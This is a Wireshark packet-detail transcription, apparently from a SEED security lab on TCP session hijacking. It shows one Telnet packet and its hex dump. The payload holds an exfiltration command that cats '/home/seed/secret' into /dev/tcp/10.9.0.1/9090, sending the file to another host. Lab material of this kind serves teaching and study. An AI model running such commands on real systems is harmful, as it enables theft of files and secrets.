 Wireshark · Packet 80 · br-542b893efa8c
Frame 80: 142 bytes on wire (1136 bits), 142 bytes captured (1136 bits) on interface br-542b8
Ethernet II, Src: 02:42:0a:09:00:05 (02:42:0a:09:00:05), Dst: 02:42:0a:09:00:06 (02:42:0a:09:
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 23, Dst Port: 48918, Seq: 1799394879, Ack: 321967709
Telnet
0000 02 42 0a 09 00 06 02 42 0a 09 00 05 08 00 45 10 ·B·····B ······E·
0010 00 80 90 9b 40 00 40 06 95 b0 0a 09 00 05 0a 09 ····@·@· ········
0020 00 06 00 17 bf 16 6b 40 96 3f bf e8 5f a4 80 18 ······k@ ·?··_···
0030 01 fd 14 8f 00 00 01 01 08 0a 62 8f 7a ca 26 d1 ········ ··b·z·&·
0040 1a e0 0d 0a 73 65 65 64 40 65 37 34 33 66 31 39 ····seed @e743f19
0050 30 32 66 61 63 3a 7e 24 20 20 63 61 74 20 2f 68 02fac:~$   cat /h
0060 6f 6d 65 2f 73 65 65 64 2f 73 65 63 72 65 74 20 ome/seed /secret
0070 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 39 2e > /dev/t cp/10.9.
0080 30 2e 31 2f 0d 00 2f 39 30 39 30 20 0d 0a 0.1/··/9 090 ··